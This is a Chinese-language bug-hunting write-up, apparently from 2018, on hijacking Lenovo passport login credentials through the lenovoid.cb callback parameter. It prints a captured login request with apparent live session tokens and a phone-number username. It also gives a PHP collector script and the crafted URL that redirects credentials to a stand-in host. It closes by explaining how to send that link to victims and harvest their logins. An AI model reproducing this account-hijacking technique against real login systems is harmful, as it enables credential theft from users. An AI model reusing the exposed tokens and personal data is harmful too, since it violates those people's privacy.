@1kbfree
2018-08-03T09:46:02.000000Z
字数 2349
阅读 1760
联想开发者平台可劫持用户凭证
漏洞挖掘
1、打开url:http://bbs.lenovogame.com/

2、点击登陆,并且抓包,抓取的数据包如下
GET /wauthen2/gateway?lenovoid.action=uilogin&lenovoid.realm=haowan.lenovo.com&lenovoid.ctx=lenovoLogin/loginSuc.jspx&lenovoid.cb=http://bbs.lenovogame.com/lenovoLogin/tologin.jspx HTTP/1.1Host: passport.lenovo.comUser-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Referer: http://bbs.lenovogame.com/Cookie: JSESSIONID=A1D32F3C5388D60BDD986CA8CFB03802; lang=null; avt_s=lsts%3D%3E1531558763569%7C%7C%7Csid%3D%3E7455725932%7C%7C%7Cvs%3D%3E2%7C%7C%7Csource%3D%3Edirect%7C%7C%7Cpref%3D%3E%7C%7C%7Cref%3D%3E; avt_v=vid%3D%3E16497f8121c3262%7C%7C%7Cfsts%3D%3E1531557974556%7C%7C%7Cdsfs%3D%3E9%7C%7C%7Cnps%3D%3E1; LPSState=1; LenovoID.UN=15119330376; LPSState=1; LPSWUST=ZAgEBAAAAAGF5A8ySMypm3X3SE4vCfKC_bFx36VbpkNzlyEiC-t0lGZLIkRkTabcSP53AnxhUcTBbBy9DWzmHbtLyhisNWjXxIR7SUiX4Y7_WJRcXNcvMkLDGgoSdsOyhmb562we91Q6OsPhSWld9UXftO8NYRvaDLEcn7WiHtAeH6FLSRy3O; LPSWUTGT=ZAgEBAAAAAGF5A8ySMypm3X3SE4vCfKC_bFx36VbpkNzlyEiC-t0lGZLIkRkTabcSP53AnxhUcTBbBy9DWzmHbtLyhisNWjXxIR7SUiX4Y7_WJRcXNcvMkLDGgoSdsOyhmb562we91Q6OsPhSWld9UXftO8NYRvaDLEcn7WiHtAeH6FLSRy3O; LenovoID.UN=15119330376; LenovoID.UNENC=15119330376Connection: close
注意数据包里的lenovoid.cb,我们将其修改为http://127.0.0.1/jc.php
jc.php文件的代码是:
<?php// 因为是演示,所以单纯只是打印,而不是将其存储至数据库echo "<pre>";var_dump( $_GET );?>

修改后的url为:
passport.lenovo.com/wauthen2/gateway?lenovoid.action=uilogin&lenovoid.realm=haowan.lenovo.com&lenovoid.ctx=lenovoLogin/loginSuc.jspx&lenovoid.cb=http://127.0.0.1/jc.php
放包,会来到登陆页面
3、输入正确的密码,并且点击登陆

成功的获取了用户的登陆凭证

4、修改为登陆凭据
http://bbs.lenovogame.com/lenovoLogin/tologin.jspx?lenovoid.wust=ZAgAAAAAAAGE9MTAxMTY2NDYyNzgmYj0xJmM9NCZkPTExNDA4JmU9MzJBOTc4NTc0MERDRDEzOEE3ODFGNjlGQjU5QkIwMjExJmg9MTUzMTU1OTcyMzc3NiZpPTEyMDk2MDAmaj0wJmlsPWNu8wn5u5AGHznn0vXGxMTBUQ&lenovoid.action=uilogin&lenovoid.realm=haowan.lenovo.com&lenovoid.ctx=lenovoLogin/loginSuc.jspx&lenovoid.lang=null&lenovoid.idreinfo=null®istType=null

成功的访问,那么利用的话是很简单的,只需要将如下url发送给用户:
passport.lenovo.com/wauthen2/gateway?lenovoid.action=uilogin&lenovoid.realm=haowan.lenovo.com&lenovoid.ctx=lenovoLogin/loginSuc.jspx&lenovoid.cb=http://127.0.0.1/jc.php
用户打开后,输入账号和密码我们就可以成功的获取用户的登陆凭据(假设127.0.0.1是域名,假设jc.php是将get请求的所有数据保存到数据库了)
